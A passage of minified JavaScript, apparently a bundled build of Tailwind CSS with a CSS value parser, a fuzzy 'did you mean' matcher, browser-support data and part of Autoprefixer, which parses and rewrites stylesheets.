a=r.threshold===null?null:r.threshold*i.length,o=r.thresholdAbsolute,u;a!==null&&o!==null?u=Math.min(a,o):a!==null?u=a:o!==null?u=o:u=null;var c,f,p,g,d,y=n.length;for(d=0;d<y;d++)if(f=n[d],s&&(f=f[s]),!!f&&(r.caseSensitive?p=f:p=f.toLowerCase(),g=t(i,p,u),(u===null||g<u)&&(u=g,s&&r.returnWinningObject?c=n[d]:c=f,r.returnFirstMatch)))return c;return c||r.nullResultValue}r.threshold=.4,r.thresholdAbsolute=20,r.caseSensitive=!1,r.nullResultValue=null,r.returnWinningObject=null,r.returnFirstMatch=!1,typeof zn!="undefined"&&zn.exports?zn.exports=r:window.didYouMean=r;var e=Math.pow(2,32)-1;function t(i,n,s){s=s||s===0?s:e;var a=i.length,o=n.length;if(a===0)return Math.min(s+1,o);if(o===0)return Math.min(s+1,a);if(Math.abs(a-o)>s)return s+1;var u=[],c,f,p,g,d;for(c=0;c<=o;c++)u[c]=[c];for(f=0;f<=a;f++)u[0][f]=f;for(c=1;c<=o;c++){for(p=e,g=1,c>s&&(g=c-s),d=o+1,d>s+c&&(d=s+c),f=1;f<=a;f++)f<g||f>d?u[c][f]=s+1:n.charAt(c-1)===i.charAt(f-1)?u[c][f]=u[c-1][f-1]:u[c][f]=Math.min(u[c-1][f-1]+1,Math.min(u[c][f-1]+1,u[c-1][f]+1)),u[c][f]<p&&(p=u[c][f]);if(p>s)return s+1}return u[o][a]}})()});var Vh=x((XP,Uh)=>{l();var Ro="(".charCodeAt(0),qo=")".charCodeAt(0),Nn="'".charCodeAt(0),Io='"'.charCodeAt(0),Fo="\\".charCodeAt(0),Wt="/".charCodeAt(0),Bo=",".charCodeAt(0),Lo=":".charCodeAt(0),jn="*".charCodeAt(0),LS="u".charCodeAt(0),MS="U".charCodeAt(0),$S="+".charCodeAt(0),zS=/^[a-f0-9?-]+$/i;Uh.exports=function(r){for(var e=[],t=r,i,n,s,a,o,u,c,f,p=0,g=t.charCodeAt(p),d=t.length,y=[{nodes:e}],k=0,b,w="",v="",C="";p<d;)if(g<=32){i=p;do i+=1,g=t.charCodeAt(i);while(g<=32);a=t.slice(p,i),s=e[e.length-1],g===qo&&k?C=a:s&&s.type==="div"?(s.after=a,s.sourceEndIndex+=a.length):g===Bo||g===Lo||g===Wt&&t.charCodeAt(i+1)!==jn&&(!b||b&&b.type==="function"&&b.value!=="calc")?v=a:e.push({type:"space",sourceIndex:p,sourceEndIndex:i,value:a}),p=i}else if(g===Nn||g===Io){i=p,n=g===Nn?"'":'"',a={type:"string",sourceIndex:p,quote:n};do if(o=!1,i=t.indexOf(n,i+1),~i)for(u=i;t.charCodeAt(u-1)===Fo;)u-=1,o=!o;else t+=n,i=t.length-1,a.unclosed=!0;while(o);a.value=t.slice(p+1,i),a.sourceEndIndex=a.unclosed?i:i+1,e.push(a),p=i+1,g=t.charCodeAt(p)}else if(g===Wt&&t.charCodeAt(p+1)===jn)i=t.indexOf("*/",p),a={type:"comment",sourceIndex:p,sourceEndIndex:i+2},i===-1&&(a.unclosed=!0,i=t.length,a.sourceEndIndex=i),a.value=t.slice(p+2,i),e.push(a),p=i+2,g=t.charCodeAt(p);else if((g===Wt||g===jn)&&b&&b.type==="function"&&b.value==="calc")a=t[p],e.push({type:"word",sourceIndex:p-v.length,sourceEndIndex:p+a.length,value:a}),p+=1,g=t.charCodeAt(p);else if(g===Wt||g===Bo||g===Lo)a=t[p],e.push({type:"div",sourceIndex:p-v.length,sourceEndIndex:p+a.length,value:a,before:v,after:""}),v="",p+=1,g=t.charCodeAt(p);else if(Ro===g){i=p;do i+=1,g=t.charCodeAt(i);while(g<=32);if(f=p,a={type:"function",sourceIndex:p-w.length,value:w,before:t.slice(f+1,i)},p=i,w==="url"&&g!==Nn&&g!==Io){i-=1;do if(o=!1,i=t.indexOf(")",i+1),~i)for(u=i;t.charCodeAt(u-1)===Fo;)u-=1,o=!o;else t+=")",i=t.length-1,a.unclosed=!0;while(o);c=i;do c-=1,g=t.charCodeAt(c);while(g<=32);f<c?(p!==c+1?a.nodes=[{type:"word",sourceIndex:p,sourceEndIndex:c+1,value:t.slice(p,c+1)}]:a.nodes=[],a.unclosed&&c+1!==i?(a.after="",a.nodes.push({type:"space",sourceIndex:c+1,sourceEndIndex:i,value:t.slice(c+1,i)})):(a.after=t.slice(c+1,i),a.sourceEndIndex=i)):(a.after="",a.nodes=[]),p=i+1,a.sourceEndIndex=a.unclosed?i:p,g=t.charCodeAt(p),e.push(a)}else k+=1,a.after="",a.sourceEndIndex=p+1,e.push(a),y.push(a),e=a.nodes=[],b=a;w=""}else if(qo===g&&k)p+=1,g=t.charCodeAt(p),b.after=C,b.sourceEndIndex+=C.length,C="",k-=1,y[y.length-1].sourceEndIndex=p,y.pop(),b=y[k],e=b.nodes;else{i=p;do g===Fo&&(i+=1),i+=1,g=t.charCodeAt(i);while(i<d&&!(g<=32||g===Nn||g===Io||g===Bo||g===Lo||g===Wt||g===Ro||g===jn&&b&&b.type==="function"&&b.value==="calc"||g===Wt&&b.type==="function"&&b.value==="calc"||g===qo&&k));a=t.slice(p,i),Ro===g?w=a:(LS===a.charCodeAt(0)||MS===a.charCodeAt(0))&&$S===a.charCodeAt(1)&&zS.test(a.slice(2))?e.push({type:"unicode-range",sourceIndex:p,sourceEndIndex:i,value:a}):e.push({type:"word",sourceIndex:p,sourceEndIndex:i,value:a}),p=i}for(p=y.length-1;p;p-=1)y[p].unclosed=!0,y[p].sourceEndIndex=t.length;return y[0].nodes}});var Gh=x((KP,Wh)=>{l();Wh.exports=function r(e,t,i){var n,s,a,o;for(n=0,s=e.length;n<s;n+=1)a=e[n],i||(o=t(a,n,e)),o!==!1&&a.type==="function"&&Array.isArray(a.nodes)&&r(a.nodes,t,i),i&&t(a,n,e)}});var Jh=x((ZP,Qh)=>{l();function Hh(r,e){var t=r.type,i=r.value,n,s;return e&&(s=e(r))!==void 0?s:t==="word"||t==="space"?i:t==="string"?(n=r.quote||"",n+i+(r.unclosed?"":n)):t==="comment"?"/*"+i+(r.unclosed?"":"*/"):t==="div"?(r.before||"")+i+(r.after||""):Array.isArray(r.nodes)?(n=Yh(r.nodes,e),t!=="function"?n:i+"("+(r.before||"")+n+(r.after||"")+(r.unclosed?"":")")):i}function Yh(r,e){var t,i;if(Array.isArray(r)){for(t="",i=r.length-1;~i;i-=1)t=Hh(r[i],e)+t;return t}return Hh(r,e)}Qh.exports=Yh});var Kh=x((eD,Xh)=>{l();var Un="-".charCodeAt(0),Vn="+".charCodeAt(0),Mo=".".charCodeAt(0),NS="e".charCodeAt(0),jS="E".charCodeAt(0);function US(r){var e=r.charCodeAt(0),t;if(e===Vn||e===Un){if(t=r.charCodeAt(1),t>=48&&t<=57)return!0;var i=r.charCodeAt(2);return t===Mo&&i>=48&&i<=57}return e===Mo?(t=r.charCodeAt(1),t>=48&&t<=57):e>=48&&e<=57}Xh.exports=function(r){var e=0,t=r.length,i,n,s;if(t===0||!US(r))return!1;for(i=r.charCodeAt(e),(i===Vn||i===Un)&&e++;e<t&&(i=r.charCodeAt(e),!(i<48||i>57));)e+=1;if(i=r.charCodeAt(e),n=r.charCodeAt(e+1),i===Mo&&n>=48&&n<=57)for(e+=2;e<t&&(i=r.charCodeAt(e),!(i<48||i>57));)e+=1;if(i=r.charCodeAt(e),n=r.charCodeAt(e+1),s=r.charCodeAt(e+2),(i===NS||i===jS)&&(n>=48&&n<=57||(n===Vn||n===Un)&&s>=48&&s<=57))for(e+=n===Vn||n===Un?3:2;e<t&&(i=r.charCodeAt(e),!(i<48||i>57));)e+=1;return{number:r.slice(0,e),unit:r.slice(e)}}});var li=x((tD,tm)=>{l();var VS=Vh(),Zh=Gh(),em=Jh();function at(r){return this instanceof at?(this.nodes=VS(r),this):new at(r)}at.prototype.toString=function(){return Array.isArray(this.nodes)?em(this.nodes):""};at.prototype.walk=function(r,e){return Zh(this.nodes,r,e),this};at.unit=Kh();at.walk=Zh;at.stringify=em;tm.exports=at});function zo(r){return typeof r=="object"&&r!==null}function WS(r,e){let t=Je(e);do if(t.pop(),(0,ui.default)(r,t)!==void 0)break;while(t.length);return t.length?t:void 0}function Gt(r){return typeof r=="string"?r:r.reduce((e,t,i)=>t.includes(".")?`${e}[${t}]`:i===0?t:`${e}.${t}`,"")}function im(r){return r.map(e=>`'${e}'`).join(", ")}function nm(r){return im(Object.keys(r))}function No(r,e,t,i={}){let n=Array.isArray(e)?Gt(e):e.replace(/^['"]+|['"]+$/g,""),s=Array.isArray(e)?e:Je(n),a=(0,ui.default)(r.theme,s,t);if(a===void 0){let u=`'${n}' does not exist in your theme config.`,c=s.slice(0,-1),f=(0,ui.default)(r.theme,c);if(zo(f)){let p=Object.keys(f).filter(d=>No(r,[...c,d]).isValid),g=(0,rm.default)(s[s.length-1],p);g?u+=` Did you mean '${Gt([...c,g])}'?`:p.length>0&&(u+=` '${Gt(c)}' has the following valid keys: ${im(p)}`)}else{let p=WS(r.theme,n);if(p){let g=(0,ui.default)(r.theme,p);zo(g)?u+=` '${Gt(p)}' has the following keys: ${nm(g)}`:u+=` '${Gt(p)}' is not an object.`}else u+=` Your theme has the following top-level keys: ${nm(r.theme)}`}return{isValid:!1,error:u}}if(!(typeof a=="string"||typeof a=="number"||typeof a=="function"||a instanceof String||a instanceof Number||Array.isArray(a))){let u=`'${n}' was found but does not resolve to a string.`;if(zo(a)){let c=Object.keys(a).filter(f=>No(r,[...s,f]).isValid);c.length&&(u+=` Did you mean something like '${Gt([...s,c[0]])}'?`)}return{isValid:!1,error:u}}let[o]=s;return{isValid:!0,value:We(o)(a,i)}}function GS(r,e,t){e=e.map(n=>sm(r,n,t));let i=[""];for(let n of e)n.type==="div"&&n.value===","?i.push(""):i[i.length-1]+=$o.default.stringify(n);return i}function sm(r,e,t){if(e.type==="function"&&t[e.value]!==void 0){let i=GS(r,e.nodes,t);e.type="word",e.value=t[e.value](r,...i)}return e}function HS(r,e,t){return(0,$o.default)(e).walk(i=>{sm(r,i,t)}).toString()}function*QS(r){r=r.replace(/^['"]+|['"]+$/g,"");let e=r.match(/^([^\s]+)(?![^\[]*\])(?:\s*\/\s*([^\/\s]+))$/),t;yield[r,void 0],e&&(r=e[1],t=e[2],yield[r,t])}function JS(r,e,t){let i=Array.from(QS(e)).map(([n,s])=>Object.assign(No(r,n,t,{opacityValue:s}),{resolvedPath:n,alpha:s}));return i.find(n=>n.isValid)??i[0]}function am(r){let e=r.tailwindConfig,t={theme:(i,n,...s)=>{let{isValid:a,value:o,error:u,alpha:c}=JS(e,n,s.length?s:void 0);if(!a){let g=i.parent,d=g?.raws.tailwind?.candidate;if(g&&d!==void 0){r.markInvalidUtilityNode(g),g.remove(),L.warn("invalid-theme-key-in-class",[`The utility \`${d}\` contains an invalid theme value and was not generated.`]);return}throw i.error(u)}let f=Pt(o),p=f!==void 0&&typeof f=="function";return(c!==void 0||p)&&(c===void 0&&(c=1),o=qe(f,c,f)),o},screen:(i,n)=>{n=n.replace(/^['"]+/g,"").replace(/['"]+$/g,"");let a=it(e.theme.screens).find(({name:o})=>o===n);if(!a)throw i.error(`The '${n}' screen does not exist in your theme.`);return rt(a)}};return i=>{i.walk(n=>{let s=YS[n.type];s!==void 0&&(n[s]=HS(n,n[s],t))})}}var ui,rm,$o,YS,om=S(()=>{l();ui=Y(Ua()),rm=Y(jh());ei();$o=Y(li());Cn();vn();Ci();qr();$r();Ee();YS={atrule:"params",decl:"value"}});function lm({tailwindConfig:{theme:r}}){return function(e){e.walkAtRules("screen",t=>{let i=t.params,s=it(r.screens).find(({name:a})=>a===i);if(!s)throw t.error(`No \`${i}\` screen found.`);t.name="media",t.params=rt(s)})}}var um=S(()=>{l();Cn();vn()});function XS(r){let e=r.filter(o=>o.type!=="pseudo"||o.nodes.length>0?!0:o.value.startsWith("::")||[":before",":after",":first-line",":first-letter"].includes(o.value)).reverse(),t=new Set(["tag","class","id","attribute"]),i=e.findIndex(o=>t.has(o.type));if(i===-1)return e.reverse().join("").trim();let n=e[i],s=fm[n.type]?fm[n.type](n):n;e=e.slice(0,i);let a=e.findIndex(o=>o.type==="combinator"&&o.value===">");return a!==-1&&(e.splice(0,a),e.unshift(Wn.default.universal())),[s,...e.reverse()].join("").trim()}function ZS(r){return jo.has(r)||jo.set(r,KS.transformSync(r)),jo.get(r)}function Uo({tailwindConfig:r}){return e=>{let t=new Map,i=new Set;if(e.walkAtRules("defaults",n=>{if(n.nodes&&n.nodes.length>0){i.add(n);return}let s=n.params;t.has(s)||t.set(s,new Set),t.get(s).add(n.parent),n.remove()}),Z(r,"optimizeUniversalDefaults"))for(let n of i){let s=new Map,a=t.get(n.params)??[];for(let o of a)for(let u of ZS(o.selector)){let c=u.includes(":-")||u.includes("::-")?u:"__DEFAULT__",f=s.get(c)??new Set;s.set(c,f),f.add(u)}if(Z(r,"optimizeUniversalDefaults")){if(s.size===0){n.remove();continue}for(let[,o]of s){let u=j.rule({source:n.source});u.selectors=[...o],u.append(n.nodes.map(c=>c.clone())),n.before(u)}}n.remove()}else if(i.size){let n=j.rule({selectors:["*","::before","::after"]});for(let a of i)n.append(a.nodes),n.parent||a.before(n),n.source||(n.source=a.source),a.remove();let s=n.clone({selectors:["::backdrop"]});n.after(s)}}}var Wn,fm,KS,jo,cm=S(()=>{l();tt();Wn=Y(Re());Ue();fm={id(r){return Wn.default.attribute({attribute:"id",operator:"=",value:r.value,quoteMark:'"'})}};KS=(0,Wn.default)(r=>r.map(e=>{let t=e.split(i=>i.type==="combinator"&&i.value===" ").pop();return XS(t)})),jo=new Map});function Vo(){function r(e){let t=null;e.each(i=>{if(!e3.has(i.type)){t=null;return}if(t===null){t=i;return}let n=pm[i.type];i.type==="atrule"&&i.name==="font-face"?t=i:n.every(s=>(i[s]??"").replace(/\s+/g," ")===(t[s]??"").replace(/\s+/g," "))?(i.nodes&&t.append(i.nodes),i.remove()):t=i}),e.each(i=>{i.type==="atrule"&&r(i)})}return e=>{r(e)}}var pm,e3,dm=S(()=>{l();pm={atrule:["name","params"],rule:["selector"]},e3=new Set(Object.keys(pm))});function Wo(){return r=>{r.walkRules(e=>{let t=new Map,i=new Set([]),n=new Map;e.walkDecls(s=>{if(s.parent===e){if(t.has(s.prop)){if(t.get(s.prop).value===s.value){i.add(t.get(s.prop)),t.set(s.prop,s);return}n.has(s.prop)||n.set(s.prop,new Set),n.get(s.prop).add(t.get(s.prop)),n.get(s.prop).add(s)}t.set(s.prop,s)}});for(let s of i)s.remove();for(let s of n.values()){let a=new Map;for(let o of s){let u=r3(o.value);u!==null&&(a.has(u)||a.set(u,new Set),a.get(u).add(o))}for(let o of a.values()){let u=Array.from(o).slice(0,-1);for(let c of u)c.remove()}}})}}function r3(r){let e=/^-?\d*.?\d+([\w%]+)?$/g.exec(r);return e?e[1]??t3:null}var t3,hm=S(()=>{l();t3=Symbol("unitless-number")});function i3(r){if(!r.walkAtRules)return;let e=new Set;if(r.walkAtRules("apply",t=>{e.add(t.parent)}),e.size!==0)for(let t of e){let i=[],n=[];for(let s of t.nodes)s.type==="atrule"&&s.name==="apply"?(n.length>0&&(i.push(n),n=[]),i.push([s])):n.push(s);if(n.length>0&&i.push(n),i.length!==1){for(let s of[...i].reverse()){let a=t.clone({nodes:[]});a.append(s),t.after(a)}t.remove()}}}function Gn(){return r=>{i3(r)}}var mm=S(()=>{l()});function gm(r){return(e,t)=>{let i=!1;e.walkAtRules("tailwind",n=>{if(i)return!1;if(n.parent&&n.parent.type!=="root")return i=!0,n.warn(t,["Nested @tailwind rules were detected, but are not supported.","Consider using a prefix to scope Tailwind's classes: https://tailwindcss.com/docs/configuration#prefix","Alternatively, use the important selector strategy: https://tailwindcss.com/docs/configuration#selector-strategy"].join(`
`)),!1}),e.walkRules(n=>{if(i)return!1;n.walkRules(s=>(i=!0,s.warn(t,["Nested CSS was detected, but CSS nesting has not been configured correctly.","Please enable a CSS nesting plugin *before* Tailwind in your configuration.","See how here: https://tailwindcss.com/docs/using-with-preprocessors#nesting"].join(`
`)),!1))})}}var ym=S(()=>{l()});function Hn(r){return function(e,t){let{tailwindDirectives:i,applyDirectives:n}=Oo(e);gm()(e,t),Gn()(e,t);let s=r({tailwindDirectives:i,applyDirectives:n,registerDependency(a){t.messages.push({plugin:"tailwindcss",parent:t.opts.from,...a})},createContext(a,o){return xo(a,o,e)}})(e,t);if(s.tailwindConfig.separator==="-")throw new Error("The '-' character cannot be used as a custom separator in JIT mode due to parsing ambiguity. Please use another character like '_' instead.");yc(s.tailwindConfig),_o(s)(e,t),Gn()(e,t),Do(s)(e,t),am(s)(e,t),lm(s)(e,t),Uo(s)(e,t),Vo(s)(e,t),Wo(s)(e,t)}}var bm=S(()=>{l();Ch();Fh();Nh();om();um();cm();dm();hm();mm();ym();In();Ue()});function wm(r,e){let t=null,i=null;return r.walkAtRules("config",n=>{if(i=n.source?.input.file??e.opts.from??null,i===null)throw n.error("The `@config` directive cannot be used without setting `from` in your PostCSS config.");if(t)throw n.error("Only one `@config` directive is allowed per file.");let s=n.params.match(/(['"])(.*?)\1/);if(!s)throw n.error("A path is required when using the `@config` directive.");let a=s[2];if(ne.isAbsolute(a))throw n.error("The `@config` directive cannot be used with an absolute path.");if(t=ne.resolve(ne.dirname(i),a),!oe.existsSync(t))throw n.error(`The config file at "${a}" does not exist. Make sure the path is correct and the file exists.`);n.remove()}),t||null}var xm=S(()=>{l();Qe();mt()});var vm=x((zD,Go)=>{l();Sh();bm();nt();xm();Go.exports=function(e){return{postcssPlugin:"tailwindcss",plugins:[Pe.DEBUG&&function(t){return console.log(`
`),console.time("JIT TOTAL"),t},function(t,i){e=wm(t,i)??e;let n=Ao(e);if(t.type==="document"){let s=t.nodes.filter(a=>a.type==="root");for(let a of s)a.type==="root"&&Hn(n)(a,i);return}Hn(n)(t,i)},Pe.DEBUG&&function(t){return console.timeEnd("JIT TOTAL"),console.log(`
`),t}].filter(Boolean)}};Go.exports.postcss=!0});var Ho=x((ND,km)=>{l();km.exports=()=>["and_chr 114","and_uc 15.5","chrome 114","chrome 113","chrome 109","edge 114","firefox 114","ios_saf 16.5","ios_saf 16.4","ios_saf 16.3","ios_saf 16.1","opera 99","safari 16.5","samsung 21"]});var Yn={};Oe(Yn,{agents:()=>n3,feature:()=>s3});function s3(){return{status:"cr",title:"CSS Feature Queries",stats:{ie:{"6":"n","7":"n","8":"n","9":"n","10":"n","11":"n","5.5":"n"},edge:{"12":"y","13":"y","14":"y","15":"y","16":"y","17":"y","18":"y","79":"y","80":"y","81":"y","83":"y","84":"y","85":"y","86":"y","87":"y","88":"y","89":"y","90":"y","91":"y","92":"y","93":"y","94":"y","95":"y","96":"y","97":"y","98":"y","99":"y","100":"y","101":"y","102":"y","103":"y","104":"y","105":"y","106":"y","107":"y","108":"y","109":"y","110":"y","111":"y","112":"y","113":"y","114":"y"},firefox:{"2":"n","3":"n","4":"n","5":"n","6":"n","7":"n","8":"n","9":"n","10":"n","11":"n","12":"n","13":"n","14":"n","15":"n","16":"n","17":"n","18":"n","19":"n","20":"n","21":"n","22":"y","23":"y","24":"y","25":"y","26":"y","27":"y","28":"y","29":"y","30":"y","31":"y","32":"y","33":"y","34":"y","35":"y","36":"y","37":"y","38":"y","39":"y","40":"y","41":"y","42":"y","43":"y","44":"y","45":"y","46":"y","47":"y","48":"y","49":"y","50":"y","51":"y","52":"y","53":"y","54":"y","55":"y","56":"y","57":"y","58":"y","59":"y","60":"y","61":"y","62":"y","63":"y","64":"y","65":"y","66":"y","67":"y","68":"y","69":"y","70":"y","71":"y","72":"y","73":"y","74":"y","75":"y","76":"y","77":"y","78":"y","79":"y","80":"y","81":"y","82":"y","83":"y","84":"y","85":"y","86":"y","87":"y","88":"y","89":"y","90":"y","91":"y","92":"y","93":"y","94":"y","95":"y","96":"y","97":"y","98":"y","99":"y","100":"y","101":"y","102":"y","103":"y","104":"y","105":"y","106":"y","107":"y","108":"y","109":"y","110":"y","111":"y","112":"y","113":"y","114":"y","115":"y","116":"y","117":"y","3.5":"n","3.6":"n"},chrome:{"4":"n","5":"n","6":"n","7":"n","8":"n","9":"n","10":"n","11":"n","12":"n","13":"n","14":"n","15":"n","16":"n","17":"n","18":"n","19":"n","20":"n","21":"n","22":"n","23":"n","24":"n","25":"n","26":"n","27":"n","28":"y","29":"y","30":"y","31":"y","32":"y","33":"y","34":"y","35":"y","36":"y","37":"y","38":"y","39":"y","40":"y","41":"y","42":"y","43":"y","44":"y","45":"y","46":"y","47":"y","48":"y","49":"y","50":"y","51":"y","52":"y","53":"y","54":"y","55":"y","56":"y","57":"y","58":"y","59":"y","60":"y","61":"y","62":"y","63":"y","64":"y","65":"y","66":"y","67":"y","68":"y","69":"y","70":"y","71":"y","72":"y","73":"y","74":"y","75":"y","76":"y","77":"y","78":"y","79":"y","80":"y","81":"y","83":"y","84":"y","85":"y","86":"y","87":"y","88":"y","89":"y","90":"y","91":"y","92":"y","93":"y","94":"y","95":"y","96":"y","97":"y","98":"y","99":"y","100":"y","101":"y","102":"y","103":"y","104":"y","105":"y","106":"y","107":"y","108":"y","109":"y","110":"y","111":"y","112":"y","113":"y","114":"y","115":"y","116":"y","117":"y"},safari:{"4":"n","5":"n","6":"n","7":"n","8":"n","9":"y","10":"y","11":"y","12":"y","13":"y","14":"y","15":"y","17":"y","9.1":"y","10.1":"y","11.1":"y","12.1":"y","13.1":"y","14.1":"y","15.1":"y","15.2-15.3":"y","15.4":"y","15.5":"y","15.6":"y","16.0":"y","16.1":"y","16.2":"y","16.3":"y","16.4":"y","16.5":"y","16.6":"y",TP:"y","3.1":"n","3.2":"n","5.1":"n","6.1":"n","7.1":"n"},opera:{"9":"n","11":"n","12":"n","15":"y","16":"y","17":"y","18":"y","19":"y","20":"y","21":"y","22":"y","23":"y","24":"y","25":"y","26":"y","27":"y","28":"y","29":"y","30":"y","31":"y","32":"y","33":"y","34":"y","35":"y","36":"y","37":"y","38":"y","39":"y","40":"y","41":"y","42":"y","43":"y","44":"y","45":"y","46":"y","47":"y","48":"y","49":"y","50":"y","51":"y","52":"y","53":"y","54":"y","55":"y","56":"y","57":"y","58":"y","60":"y","62":"y","63":"y","64":"y","65":"y","66":"y","67":"y","68":"y","69":"y","70":"y","71":"y","72":"y","73":"y","74":"y","75":"y","76":"y","77":"y","78":"y","79":"y","80":"y","81":"y","82":"y","83":"y","84":"y","85":"y","86":"y","87":"y","88":"y","89":"y","90":"y","91":"y","92":"y","93":"y","94":"y","95":"y","96":"y","97":"y","98":"y","99":"y","100":"y","12.1":"y","9.5-9.6":"n","10.0-10.1":"n","10.5":"n","10.6":"n","11.1":"n","11.5":"n","11.6":"n"},ios_saf:{"8":"n","17":"y","9.0-9.2":"y","9.3":"y","10.0-10.2":"y","10.3":"y","11.0-11.2":"y","11.3-11.4":"y","12.0-12.1":"y","12.2-12.5":"y","13.0-13.1":"y","13.2":"y","13.3":"y","13.4-13.7":"y","14.0-14.4":"y","14.5-14.8":"y","15.0-15.1":"y","15.2-15.3":"y","15.4":"y","15.5":"y","15.6":"y","16.0":"y","16.1":"y","16.2":"y","16.3":"y","16.4":"y","16.5":"y","16.6":"y","3.2":"n","4.0-4.1":"n","4.2-4.3":"n","5.0-5.1":"n","6.0-6.1":"n","7.0-7.1":"n","8.1-8.4":"n"},op_mini:{all:"y"},android:{"3":"n","4":"n","114":"y","4.4":"y","4.4.3-4.4.4":"y","2.1":"n","2.2":"n","2.3":"n","4.1":"n","4.2-4.3":"n"},bb:{"7":"n","10":"n"},op_mob:{"10":"n","11":"n","12":"n","73":"y","11.1":"n","11.5":"n","12.1":"n"},and_chr:{"114":"y"},and_ff:{"115":"y"},ie_mob:{"10":"n","11":"n"},and_uc:{"15.5":"y"},samsung:{"4":"y","20":"y","21":"y","5.0-5.4":"y","6.2-6.4":"y","7.2-7.4":"y","8.2":"y","9.2":"y","10.1":"y","11.1-11.2":"y","12.0":"y","13.0":"y","14.0":"y","15.0":"y","16.0":"y","17.0":"y","18.0":"y","19.0":"y"},and_qq:{"13.1":"y"},baidu:{"13.18":"y"},kaios:{"2.5":"y","3.0-3.1":"y"}}}}var n3,Qn=S(()=>{l();n3={ie:{prefix:"ms"},edge:{prefix:"webkit",prefix_exceptions:{"12":"ms","13":"ms","14":"ms","15":"ms","16":"ms","17":"ms","18":"ms"}},firefox:{prefix:"moz"},chrome:{prefix:"webkit"},safari:{prefix:"webkit"},opera:{prefix:"webkit",prefix_exceptions:{"9":"o","11":"o","12":"o","9.5-9.6":"o","10.0-10.1":"o","10.5":"o","10.6":"o","11.1":"o","11.5":"o","11.6":"o","12.1":"o"}},ios_saf:{prefix:"webkit"},op_mini:{prefix:"o"},android:{prefix:"webkit"},bb:{prefix:"webkit"},op_mob:{prefix:"o",prefix_exceptions:{"73":"webkit"}},and_chr:{prefix:"webkit"},and_ff:{prefix:"moz"},ie_mob:{prefix:"ms"},and_uc:{prefix:"webkit",prefix_exceptions:{"15.5":"webkit"}},samsung:{prefix:"webkit"},and_qq:{prefix:"webkit"},baidu:{prefix:"webkit"},kaios:{prefix:"moz"}}});var Sm=x(()=>{l()});var se=x((VD,ot)=>{l();var{list:Yo}=ge();ot.exports.error=function(r){let e=new Error(r);throw e.autoprefixer=!0,e};ot.exports.uniq=function(r){return[...new Set(r)]};ot.exports.removeNote=function(r){return r.includes(" ")?r.split(" ")[0]:r};ot.exports.escapeRegexp=function(r){return r.replace(/[$()*+-.?[\\\]^{|}]/g,"\\$&")};ot.exports.regexp=function(r,e=!0){return e&&(r=this.escapeRegexp(r)),new RegExp(`(^|[\\s,(])(${r}($|[\\s(,]))`,"gi")};ot.exports.editList=function(r,e){let t=Yo.comma(r),i=e(t,[]);if(t===i)return r;let n=r.match(/,\s*/);return n=n?n[0]:", ",i.join(n)};ot.exports.splitSelector=function(r){return Yo.comma(r).map(e=>Yo.space(e).map(t=>t.split(/(?=\.|#)/g)))}});var lt=x((WD,Om)=>{l();var a3=Ho(),Cm=(Qn(),Yn).agents,o3=se(),Am=class{static prefixes(){if(this.prefixesCache)return this.prefixesCache;this.prefixesCache=[];for(let e in Cm)this.prefixesCache.push(`-${Cm[e].prefix}-`);return this.prefixesCache=o3.uniq(this.prefixesCache).sort((e,t)=>t.length-e.length),this.prefixesCache}static withPrefix(e){return this.prefixesRegexp||(this.prefixesRegexp=new RegExp(this.prefixes().join("|"))),this.prefixesRegexp.test(e)}constructor(e,t,i,n){this.data=e,this.options=i||{},this.browserslistOpts=n||{},this.selected=this.parse(t)}parse(e){let t={};for(let i in this.browserslistOpts)t[i]=this.browserslistOpts[i];return t.path=this.options.from,a3(e,t)}prefix(e){let[t,i]=e.split(" "),n=this.data[t],s=n.prefix_exceptions&&n.prefix_exceptions[i];return s||(s=n.prefix),`-${s}-`}isSelected(e){return this.selected.includes(e)}};Om.exports=Am});var fi=x((GD,Em)=>{l();Em.exports={prefix(r){let e=r.match(/^(-\w+-)/);return e?e[0]:""},unprefixed(r){return r.replace(/^-\w+-/,"")}}});var Ht=x((HD,Tm)=>{l();var l3=lt(),_m=fi(),u3=se();function Qo(r,e){let t=new r.constructor;for(let i of Object.keys(r||{})){let n=r[i];i==="parent"&&typeof n=="object"?e&&(t[i]=e):i==="source"||i===null?t[i]=n:Array.isArray(n)?t[i]=n.map(s=>Qo(s,t)):i!=="_autoprefixerPrefix"&&i!=="_autoprefixerValues"&&i!=="proxyCache"&&(typeof n=="object"&&n!==null&&(n=Qo(n,t)),t[i]=n)}return t}var Jn=class{static hack(e){return this.hacks||(this.hacks={}),e.names.map(t=>(this.hacks[t]=e,this.hacks[t]))}static load(e,t,i){let n=this.hacks&&this.hacks[e];return n?new n(e,t,i):new this(e,t,i)}static clone(e,t){let i=Qo(e);for(let n in t)i[n]=t[n];return i}constructor(e,t,i){this.prefixes=t,this.name=e,this.all=i}parentPrefix(e){let t;return typeof e._autoprefixerPrefix!="undefined"?t=e._autoprefixerPrefix:e.type==="decl"&&e.prop[0]==="-"?t=_m.prefix(e.prop):e.type==="root"?t=!1:e.type==="rule"&&e.selector.includes(":-")&&/:(-\w+-)/.test(e.selector)?t=e.selector.match(/:(-\w+-)/)[1]:e.type==="atrule"&&e.name[0]==="-"?t=_m.prefix(e.name):t=this.parentPrefix(e.parent),l3.prefixes().includes(t)||(t=!1),e._autoprefixerPrefix=t,e._autoprefixerPrefix}process(e,t){if(!this.check(e))return;let i=this.parentPrefix(e),n=this.prefixes.filter(a=>!i||i===u3.removeNote(a)),s=[];for(let a of n)this.add(e,a,s.concat([a]),t)&&s.push(a);return s}clone(e,t){return Jn.clone(e,t)}};Tm.exports=Jn});var q=x((YD,Rm)=>{l();var f3=Ht(),c3=lt(),Pm=se(),Dm=class extends f3{check(){return!0}prefixed(e,t){return t+e}normalize(e){return e}otherPrefixes(e,t){for(let i of c3.prefixes())if(i!==t&&e.includes(i))return!0;return!1}set(e,t){return e.prop=this.prefixed(e.prop,t),e}needCascade(e){return e._autoprefixerCascade||(e._autoprefixerCascade=this.all.options.cascade!==!1&&e.raw("before").includes(`
`)),e._autoprefixerCascade}maxPrefixed(e,t){if(t._autoprefixerMax)return t._autoprefixerMax;let i=0;for(let n of e)n=Pm.removeNote(n),n.length>i&&(i=n.length);return t._autoprefixerMax=i,t._autoprefixerMax}calcBefore(e,t,i=""){let s=this.maxPrefixed(e,t)-Pm.removeNote(i).length,a=t.raw("before");return s>0&&(a+=Array(s).fill(" ").join("")),a}restoreBefore(e){let t=e.raw("before").split(`
`),i=t[t.length-1];this.all.group(e).up(n=>{let s=n.raw("before").split(`
`),a=s[s.length-1];a.length<i.length&&(i=a)}),t[t.length-1]=i,e.raws.before=t.join(`
